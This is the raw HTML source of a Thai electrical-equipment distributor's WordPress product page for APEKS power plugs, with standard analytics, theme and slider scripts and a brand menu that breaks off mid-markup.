

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fonengineering.com/product/apeks/
body_size: 19092
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105651923-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105651923-1');
</script>

    <!-- Meta -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	
    <title>APEKS - อุปกรณ์ไฟฟ้าโรงงานอุตสาหกรรม | ฟอนกรุ๊ป</title>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.fonengineering.com/xmlrpc.php" />

        <!-- Favicon -->
        <link rel="shortcut icon" href="https://www.fonengineering.com/wp-content/uploads/2016/05/Fon_logo_2016.png">
    
	<!--[if lt IE 9]>
	<script src="https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/html5.js" type="text/javascript"></script>
	<script src="https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/js/respond.min.js" type="text/javascript"></script>
	<![endif]-->

    <!-- Custom Javascript Code -->
    
        <script type="text/javascript">
                            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJB496R');</script>
<!-- End Google Tag Manager -->                    </script>
    
					<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
						<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
			<script type="text/javascript">
				var yith_wcwl_plugin_ajax_web_url = 'https://www.fonengineering.com/wp-admin/admin-ajax.php';
			</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.fonengineering.com/product/apeks/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="APEKS - อุปกรณ์ไฟฟ้าโรงงานอุตสาหกรรม | ฟอนกรุ๊ป" />
<meta property="og:description" content="APEKS

กลุ่มบริษัทฟอนฯใคร่ขอนำเสนอพาวเวอร์ปลั๊ก (POWER PLUG) สินค้าดีมีคุณภาพราคาเยาว์จากไต้หวัน ภายใต้แบรนด์ APEKS" />
<meta property="og:url" content="https://www.fonengineering.com/product/apeks/" />
<meta property="og:site_name" content="อุปกรณ์ไฟฟ้าโรงงานอุตสาหกรรม | ฟอนกรุ๊ป" />
<meta property="fb:app_id" content="132452070138339" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks01.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks02.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks03.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks04.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks05.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks06.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks07.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks08.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks09.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks10.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks11.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks12.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks13.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks14.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks15.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks16.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks17.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks18.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks19.jpg" />
<meta property="og:image" content="http://www.fonengineering.com/images/stories/apeks20.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="APEKS

กลุ่มบริษัทฟอนฯใคร่ขอนำเสนอพาวเวอร์ปลั๊ก (POWER PLUG) สินค้าดีมีคุณภาพราคาเยาว์จากไต้หวัน ภายใต้แบรนด์ APEKS" />
<meta name="twitter:title" content="APEKS - อุปกรณ์ไฟฟ้าโรงงานอุตสาหกรรม | ฟอนกรุ๊ป" />
<meta name="twitter:image" content="https://www.fonengineering.com/wp-content/uploads/2013/06/apeks01.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="อุปกรณ์ไฟฟ้าโรงงานอุตสาหกรรม | ฟอนกรุ๊ป &raquo; Feed" href="https://www.fonengineering.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="อุปกรณ์ไฟฟ้าโรงงานอุตสาหกรรม | ฟอนกรุ๊ป &raquo; Comments Feed" href="https://www.fonengineering.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="อุปกรณ์ไฟฟ้าโรงงานอุตสาหกรรม | ฟอนกรุ๊ป &raquo; APEKS Comments Feed" href="https://www.fonengineering.com/product/apeks/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fonengineering.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.fonengineering.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.fonengineering.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.fonengineering.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.revslider-big-text{text-transform:uppercase;font-size:50px;line-height:64px}.revslider-big-text .stronger{font-size:90px;font-weight:900;line-height:70px}.revslider-big-text .stronger .sign{font-size:42px;vertical-align:super}.tp-caption .le-button,.tp-caption .le-button:hover{color:#FFF}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//www.fonengineering.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.fonengineering.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/css/bootstrap.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='media_center-main-style-css'  href='https://www.fonengineering.com/wp-content/themes/mediacenter_old/style.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='media_center-preset-color-css'  href='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/css/orange.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='media_center-owl-carousel-css'  href='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/css/owl.carousel.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='media_center-animate-css'  href='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/css/animate.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='media_center-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='media_center-font-awesome-css'  href='https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/css/font-awesome.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.fonengineering.com/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.1.18' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fonengineering.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/apeks\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.fonengineering.com\/woocommerce-pages\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fonengineering.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.4.6'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/plugins/duracelltomi-google-tag-manager_bak/js/gtm4wp-form-move-tracker.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.5.3'></script>
<script type='text/javascript' src='https://www.fonengineering.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.5'></script>
<link rel='https://api.w.org/' href='https://www.fonengineering.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fonengineering.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fonengineering.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.18" />
<meta name="generator" content="WooCommerce 2.4.6" />
<link rel='shortlink' href='https://www.fonengineering.com/?p=697' />
<link rel="alternate" type="application/json+oembed" href="https://www.fonengineering.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fonengineering.com%2Fproduct%2Fapeks%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fonengineering.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fonengineering.com%2Fproduct%2Fapeks%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '19dab655cf';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.fonengineering.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<link rel="alternate" type="application/rss+xml"  title="New products" href="https://www.fonengineering.com/shop/feed/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var dataLayer_content = [];
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJB496R');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="text/javascript">
        var media_center_ajaxurl = '/wp-admin/admin-ajax.php';
    </script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.fonengineering.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><!-- Google Analytics Tracking by Google Analyticator 6.5.5 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-XXXXXXXX-X', 'auto');
 
	ga('send', 'pageview');
</script>

<!-- ===================== Theme Options Styles ===================== -->
		
<style type="text/css">

/* Typography */

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6{
	font-family: Open Sans;
}

body{
	font-family: Open Sans;
}

/* Animation */

.top-left .open > .dropdown-menu,
.top-left .open > .dropdown-menu > .dropdown-submenu > .dropdown-menu {
  animation-name: fadeInUp;
}

.top-right .open > .dropdown-menu,
.top-right .open > .dropdown-menu > .dropdown-submenu > .dropdown-menu {
  animation-name: fadeInUp;
}

#top-megamenu-nav .open > .dropdown-menu,
#top-megamenu-nav .open > .dropdown-menu > .dropdown-submenu > .dropdown-menu {
  animation-name: fadeInUp;
}

#top-mega-nav .open > .dropdown-menu,
#top-mega-nav .open > .dropdown-menu > .dropdown-submenu > .dropdown-menu {
  animation-name: fadeInUp;
}

/* Product Labels */

/* Custom CSS */

</style>
<!-- ===================== Theme Options Styles : END ===================== -->

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJB496R');</script>
<!-- End Google Tag Manager -->

</head>
<body class="product-template-default single single-product postid-697 woocommerce woocommerce-page wpb-js-composer js-comp-ver-4.5.3 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJB496R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="wrapper">
    
<nav class="top-bar">
    <div class="container">
        <div class="col-xs-12 col-sm-6 no-margin animate-dropdown">
        <ul id="menu-top-left" class="top-left"><li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1046"><a title="Home" href="https://www.fonengineering.com/">Home</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a title="About US" href="https://www.fonengineering.com/about/">About US</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1079"><a title="Our Products" href="https://www.fonengineering.com/shop/">Our Products</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a title="Product Tips" href="https://www.fonengineering.com/blog/">Product Tips</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a title="Contacts US" href="https://www.fonengineering.com/contact/">Contacts US</a></li>
</ul>        </div><!-- /.col -->
        
        
        <div class="col-xs-12 col-sm-6 no-margin animate-dropdown">
                </div><!-- /.col -->
    </div><!-- /.container -->
</nav><!-- /.top-bar -->    <header class="header-style-1">
            
        <div class="container no-padding">
            <div class="col-xs-12 col-md-3 logo-holder">
                <!-- ============================================================= LOGO ============================================================= -->
<div class="logo">
	<a href="https://www.fonengineering.com/" rel="home">
        <img alt="logo" src="https://www.fonengineering.com/wp-content/uploads/2016/05/Fon_logo_2016.png" width="229" height="69"/>	</a>
</div><!-- /.logo -->
<!-- ============================================================= LOGO : END ============================================================= -->            </div><!-- /.logo-holder -->

    		<div class="col-xs-12 col-md-6 top-search-holder no-margin">
    			
                
<div class="contact-row">
        <div class="phone inline">
        <i class="fa fa-phone"></i> 038 637757-8, 0819453425 Line ID: wandee3425    </div>
            <div class="contact inline">
        <i class="fa fa-envelope"></i> wandee.p@fon.co.th    </div>
    </div><!-- /.contact-row -->
                
<!-- ============================================================= SEARCH AREA ============================================================= -->
<div class="search-area animate-dropdown ">
    <form role="search" id="search-header-form" method="get" action="https://www.fonengineering.com/">
        <div class="search-control-group control-group">
            <label class="sr-only screen-reader-text" for="s">Search for:</label>
            <input type="text" class="search-field" value="" name="s" placeholder="Search for products" />
            <div class="search-bar-controls">
                                                <ul class="list-unstyled categories-filter animate-dropdown">
                    <li class="dropdown">
                        <a id="category-filter-value" class="dropdown-toggle" data-toggle="dropdown" href="#">All Categories</a>
                        <ul class="dropdown-menu" role="menu">
                            <li role="presentation"><a class="category-dropdown" role="menuitem" data-value="" tabindex="-1" href="#">All Categories</a>
                            <li role="presentation"><a class="category-dropdown" role="menuitem" data-value="abb" tabindex="-1" href="#">ABB</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="amp-netconnect" tabindex="-1" href="#">AMP NETCONNECT</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="anly" tabindex="-1" href="#">ANLY</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="apeks" tabindex="-1" href="#">APEKS</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="autonics" tabindex="-1" href="#">AUTONICS</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="bandex" tabindex="-1" href="#">BANDEX</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="bliss" tabindex="-1" href="#">BLISS</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="bticino" tabindex="-1" href="#">BTICINO</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="bussmann" tabindex="-1" href="#">BUSSMANN</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="clipsal" tabindex="-1" href="#">CLIPSAL</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="corcom" tabindex="-1" href="#">CORCOM</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="fotek" tabindex="-1" href="#">FOTEK</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="giantlok" tabindex="-1" href="#">Giantlok</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="grasslin" tabindex="-1" href="#">GRASSLIN</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="harting" tabindex="-1" href="#">HARTING</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="idec" tabindex="-1" href="#">IDEC</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="koyo" tabindex="-1" href="#">KOYO</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="kyoritsu" tabindex="-1" href="#">KYORITSU</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="link" tabindex="-1" href="#">LINK</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="mean-well" tabindex="-1" href="#">MEAN WELL</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="merlin-gerin" tabindex="-1" href="#">MERLIN GERIN</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="omron" tabindex="-1" href="#">OMRON</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="opt-electricians-tools" tabindex="-1" href="#">OPT Electricians Tools</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="panasonic" tabindex="-1" href="#">PANASONIC</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="patlite" tabindex="-1" href="#">PATLITE</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="promotion" tabindex="-1" href="#">PROMOTION</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="salzer" tabindex="-1" href="#">SALZER</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="sanwa" tabindex="-1" href="#">SANWA</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="shinohawa" tabindex="-1" href="#">SHINOHAWA</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="siemens" tabindex="-1" href="#">SIEMENS</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" data-value="square-d" tabindex="-1" href="#">SQUARE D</a></li><li role="presentation"><a class="category-dropdown" role="menuitem" 